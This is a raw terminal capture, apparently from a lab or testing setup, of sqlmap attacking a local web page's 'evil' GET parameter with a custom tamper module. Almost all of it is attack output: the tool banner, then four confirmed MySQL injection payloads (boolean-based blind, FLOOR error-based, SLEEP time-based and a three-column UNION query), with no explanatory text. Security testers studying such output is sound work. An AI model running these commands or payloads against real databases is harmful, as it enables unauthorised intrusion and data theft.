 ➜  ~ sqlmap -u "http://192.168.199.238/sql.php?evil=1"  --tamper=test
        ___
       __H__
 ___ ___["]_____ ___ ___  {             }
|_ -| . [']     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:34:19 /2020-11-08/
[23:34:19] [INFO] loading tamper module 'test'
[23:34:19] [INFO] resuming back-end DBMS 'mysql'
[23:34:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: evil (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: evil=1 AND 7901=7901
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: evil=1 OR (SELECT 9793 FROM(SELECT COUNT(*),CONCAT(0x7176717171,(SELECT (ELT(9793=9793,1))),0x717a627871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGIN
S GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: evil=1 AND (SELECT 2852 FROM (SELECT(SLEEP(5)))ENGU)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: evil=1 UNION ALL SELECT NULL,NULL,CONCAT(0x7176717171,0x5350444f6d4c4f78716b76666c6f655645497a61467a547957426343576946665169675 45a6a4f59,0x717a627871)-- -
---